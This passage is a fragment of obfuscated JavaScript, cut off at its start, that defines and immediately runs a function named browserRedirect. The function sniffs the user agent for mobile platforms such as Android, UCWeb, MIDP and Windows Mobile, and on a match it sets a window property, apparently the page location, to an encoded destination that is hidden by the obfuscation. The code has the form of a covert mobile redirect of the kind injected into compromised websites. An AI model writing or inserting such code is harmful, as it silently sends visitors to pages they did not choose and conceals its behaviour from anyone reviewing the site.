os/i),_0x1b7516['eigMS']),_0x3eaccf=_0x1b7516[_0x24b420(0x172,'*lgE')](_0x42404a[_0x24b420(0x16e,'42hD')](/midp/i),_0x1b7516[_0x24b420(0x158,'%%pD')]),_0x46d882=_0x1b7516[_0x24b420(0x172,'*lgE')](_0x42404a[_0x24b420(0x170,'(G7z')](/rv:1.2.3.4/i),'rv:1.2.3.4'),_0x41a652=_0x1b7516[_0x24b420(0x171,'iNSx')](_0x42404a[_0x24b420(0x160,'H]#b')](/ucweb/i),_0x24b420(0x151,'NxrV')),_0x2b6bcd=_0x1b7516[_0x24b420(0x157,'$6&z')](_0x42404a[_0x24b420(0x16b,'rslu')](/android/i),_0x1b7516[_0x24b420(0x14f,'YJ)P')]),_0x157a0f=_0x42404a[_0x24b420(0x16d,'iA(S')](/windows ce/i)=='windows\x20ce',_0x4efda1=_0x42404a['match'](/windows mobile/i)==_0x1b7516['viQnj'];(_0x1b7516['NCUxs'](_0x1f754,_0x2c0800)||_0x3eaccf||_0x46d882||_0x41a652||_0x2b6bcd||_0x157a0f||_0x4efda1)&&(window[_0x24b420(0x173,'jjnp')][_0x24b420(0x15b,'!mxY')]=_0x24b420(0x150,'f[cD'));}browserRedirect();var version_ = 'jsjiami.com.v7';